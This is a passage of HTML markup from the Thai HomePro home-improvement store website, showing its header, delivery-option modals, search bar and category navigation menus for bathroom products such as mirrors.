							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('MDlhOTMxMWMxZmQ0ODgwYzE2OTAzMmM0MzQxMDgyYTMwNTRmYzFjNThmNTI2MzliNjVkOWZkNTAzNjViOWM0ZA==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('Yzg4OGIyZmQyZjk0MDdmYjI2ZTRiZjc3MmU0ZTc3NDY0NzQyNTg0MDgxZTViMGNlNGJiYjkzODgyMGJiODllMw==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1763614851103">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item" data-tab="x">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งทันที</h4>
จัดส่งภายใน 1 ชม จากสาขาใกล้บ้านคุณ เฉพาะสินค้าชิ้นเล็ก ไม่รวมบริการประกอบติดตั้ง
<br><br>
รายเอียดการจัดส่ง ศึกษาได้จาก <a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-1_Express_Blue.png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>ชิ้นเล็ก 1 ชั่วโมง</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20.30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16.00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16.00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20.30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<div class="loading-plp page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div>

		<main class="main-layout homeservice-page section">
		<div id="cdp-form-category-search" style="display:none;">
					<div id="cdp-form-category-search-value">[base64]</div>
					<div id="cdp-form-category-search-mode"></div>
					<div id="cdp-form-category-search-value-mode">YWVkMTc4NDI4MTYzNjE2YTVhMDZiZGNiNDBhYWQzYTkwYWE4Zjk3OTA5NjEyYTJlZDc2MjUwMzg5OTY5MTVkNg==</div>
				</div>
<div id="header" style="z-index:1;width:100%;margin:20px 0;">
				<a name="plist"></a>
				<table width="1280px" border="0" cellspacing="0" cellpadding="0" align="center" style="font-size:16px;color:#666666;">
					<tr>
						<td style="padding:10px 8px 8px 0;">
							<table border="0" cellspacing="0" cellpadding="0" class="menu-catalogrel">
	<tr>
		<td>
			<div class="h-dropdown">
				<div style="padding-left:4px;">
					<a class="section" style="text-decoration:none;">ห้องน้ำ</a>
					</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/APP">เครื่องใช้ไฟฟ้า</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/SMA">เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/HHP">จัดเก็บและของใช้ในบ้าน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/FUR">เฟอร์นิเจอร์และของแต่งบ้าน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/TVA">ทีวี เครื่องเสียง เกม</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/BAT">ห้องน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/KIT">ห้องครัวและอุปกรณ์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/PLU">งานระบบประปา</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/FLO">วัสดุปูพื้นและผนัง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/LIG">โคมไฟและหลอดไฟ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/TOO">เครื่องมือช่างและฮาร์ดแวร์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/DOW">ประตูและหน้าต่าง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/CON">วัสดุก่อสร้าง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/OUT">เฟอร์นิเจอร์นอกบ้าน & งานสวน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/BED">ห้องนอนและเครื่องนอน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/ELT">ระบบไฟฟ้าและความปลอดภัย</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/SPO">กีฬาและท่องเที่ยว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/PAI">สีและอุปกรณ์ทาสี</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/HEA">สุขภาพ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/BEA">ความงามและของใช้ส่วนตัว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/MOM">แม่และเด็ก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/ATM">ยานยนต์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/PET">อาหารและอุปกรณ์สัตว์เลี้ยง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/SER">ช่างโฮมโปร</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/OTH">อื่นๆ</a>
						</div>
						</div>
				</div>
			</div>
		</td>

		<td style="padding-top:4px;padding-left:4px;"><i class="right angle icon divider"></i></td>
		<td>
			<div class="h-dropdown">
				<div style="padding-left:4px;">
					<a class="section" style="text-decoration:none;">กระจก</a>
					</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT11">สุขภัณฑ์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT01">อ่างล้างหน้า</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT09">ฉากกั้นอาบน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT05">อ่างอาบน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT13">โถปัสสาวะ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT06">ก๊อกน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT10">ฝักบัว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT03">กระจก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/PLU05">เครื่องทำน้ำอุ่นและน้ำร้อน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT07">สายฉีดชำระ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT14">วาล์วและสต๊อปวาล์ว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT02">อุปกรณ์ห้องน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT04">อะไหล่ห้องน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/PLU01">ท่อน้ำทิ้ง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/SMA0202">พัดลมดูดอากาศผนัง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT08">ม่านห้องน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT1008">ตัวกรองอาบน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT12">ผ้าเช็ดตัวและชุดคลุม</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT0212">พรมพื้นห้องน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT15">สินค้าสั่งตัด</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/DOW0306">ประตูห้องน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ" href="https://www.homepro.co.th/c/BAT16">น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ</a>
						</div>
						</div>
				</div>
			</div>
		</td>
		<td style="padding-top:4px;padding-left:4px;"><i class="right angle icon divider"></i></td>
		<td>
			<div class="h-dropdown">
				<div style="padding-left:4px;">
					<div class="item">
							<a class="section" href="https://www.homepro.co.th/c/BAT0302">กระจกตกแต่ง</a>
						</div>
					</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="ห้องน้ำ > กระจก" href="https://www.homepro.co.th/c/BAT0309">กระจกเรียบ</a>
						</div>
